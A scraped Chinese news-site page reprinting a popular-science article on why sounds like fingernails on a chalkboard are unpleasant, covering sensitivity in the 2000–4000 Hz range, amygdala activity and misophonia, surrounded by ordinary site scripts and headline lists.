      <div id="newsContent"><p>　　撰文 / 刘恺(同济大学生命科学与技术学院)</p><p>　　说到生活中令人难以忍受的声音，</p><p>　　指甲刮黑板的声音一定榜上有名，</p><p>　　很多人仅想象下就能起一身鸡皮疙瘩。</p><p>　　我们为什么会厌恶这种声音?</p><p>　　还有哪些声音也会引起我们的反感?</p><p>　　01</p><p>　　进化的副作用?</p><p>　　人类对声音的感知主要取决于两个因素：一是先天的耳蜗构造，决定了我们可以感知频率在20~20000赫兹区段的声音，并对1000~5000赫兹区段的声音更敏感;二是后天习得的经验，生活的社会环境也会影响我们对特定声音的主观感受。</p><p>　　大家对响度相同的不同声音的感知存在很大差异，等响曲线(表示人耳灵敏度的变化)揭示了声音对于人耳而言是非线性(指变量之间的关系不是直线，而是曲线、曲面或不确定的属性)的。</p><p>　　值得注意的是，等响曲线在2000~4000赫兹区段陡然下降，说明我们对于这个频段的声音更敏感，而指甲刮黑板、刀叉摩擦盘子、椅子拖地板、婴儿的哭叫等声音，都在此范围内。</p><p>　　是因为敏感导致难以忍受吗?研究人员认为，我们难以忍受这个频段的声音，是自然选择的结果：野兽啃咬骨头、黑猩猩警告的声音刚好在此范围内。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1325397163384-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1325397163384-2");});</script></div></div>　　所以，这个频段的声音所带来的不适感更像是一种进化的副作用，或者说是一种求生的本能，而其中更深层次的奥秘则隐藏在人脑中。</p><p>　　02</p><p>　　“兴奋”的杏仁核</p><p>　　利用磁共振成像(在磁场和无线电波的帮助下，提供人身体部位特别是软组织精确细节的技术)扫描大脑，其结果可以直观显示测试者听到不同声音时的脑部活动。</p><p>　　科学家发现，当人们感知到2000~4000赫兹的声音(例如指甲刮擦黑板的声音)时，人脑中的杏仁核(情绪调节的中枢)和听觉皮层之间表现得异常活跃。</p><p>　　而且，这些声音不仅会令人不悦，其不悦程度还与杏仁核和听觉皮层的活动度成正比：杏仁核调节情绪，它的激活反过来又会增强大脑听觉皮层的反应，让大脑更进一步关注这些声音。在此情况下，这些声音就变得越发刺耳、越发令人不适。</p><p>　　03</p><p>　　轻微声响下的强烈反感</p><p>　　除了上述多数人难以忍受的声音，还有一些在特定群体中才会引发不适的声音。我们将此群体所受的困扰称为厌声症。</p><p>　　厌声症，又称选择性声音敏感综合征，通常表现为对一些日常声音有高度敏感，并会立即产生强烈负面情绪和身体反应。能触发这种反感的声音通常是人为噪声，它不一定很响，但一般是重复性的声音，多由身边人发出，例如：吧唧嘴的声音、嚼口香糖的声音、吃薯片或水果的咔嚓声、敲击键盘的打字声、按圆珠笔声、剪指甲声、高跟鞋脚步声等。</p><p>　　研究显示，厌声症群体在听到触发负面反应的声音时，皮肤的导电率(一种常见的身体唤醒指标)会明显升高，这说明此类声音以某种方式触及了自主神经系统，进而触发我们的战斗或逃跑反应。</p><p>　　磁共振成像扫描大脑的实验结果也显示，厌声症群体的前脑岛异常活跃——它是人脑中与情绪处理有关的区域。不仅如此，该群体的前脑岛似乎与人脑中负责记忆的部分有着不同寻常的联系，例如：他们会将很久前的一段消极经历与某种特定声音关联起来，哪怕两者间并没有联系。</p><p>　　这也证明了人脑处理声音的区域不止一个：在最低层次上，人脑仅处理声音的声学特征;但在心智的更高层次，传入的声波也会激活与情感或记忆等相关的人脑区域，受到诸多因素影响。</p><p>　　目前关于厌声症，听力学家和心理学家仍在争论它到底是一种症状还是一类明确的生理疾病。</p><p>　　虽然有厌声症的存在，但也不要随意给自己贴标签哦!如果你深受某种声音的困扰，建议寻求医生的帮助，用最合适的方式摆脱它们。</p><p>　　本文综合整理自《知识就是力量》杂志，原标题《那些让人受不了的声音》，作者刘恺，有删改，原创作品转载请注明来源。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1190661);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      
      <div id="relatedSubject"></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/01/2955120.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">逆潮流而动，顶尖科学家从中国归国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/01/2955146.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习遭降维打击，新华社通稿4个细节惊心动魄</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=535692" target="_blank"><span class="STYLE11">共军上将军头集体消失的秘密</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1325397163384-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1325397163384-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535809" target="_blank"><span class="STYLE11">东亚战争准备：从暗杀安倍开始</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1190661";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1190661&id=0&mid=2587085',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768400390377&_=1768400390379&news_id=1190661&id=0&mid=2587085
body_size: 19
content:
ondic_jsoncallback({"mid":"2587085","up":0,"donw":0,"wsw":0,"nid":1190661})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768400390378&_=1768400390401&act=2&nid=1190661&page=1
body_size: 47
content:
jsonp1768400390378({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768400390379&_=1768400390402&act=1&uname=&pwd=
body_size: -2
content:
jsonp1768400390379()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
